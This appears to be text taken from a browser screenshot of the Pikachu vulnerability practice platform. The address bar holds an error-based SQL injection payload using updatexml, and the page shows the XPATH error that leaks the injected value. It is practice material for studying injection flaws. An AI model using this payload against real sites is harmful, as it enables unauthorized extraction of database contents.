 AIchatOS CSDN - 专业开发者社区 python+Selenium多线程后台爬 Get the pikachu
不安全 www.pikachu.com/vul/sqli/sqli_str.php?name=1%27or%20updatexml(1,concat(0x7e,%27e6c760b3216a51c656c5861d72d5bf62%27),1)%20--%20a&submit=查询
漏洞练习平台 pika~pika~
XPATH syntax error: '~e6c760b3216a51c656c5861d72d5bf6'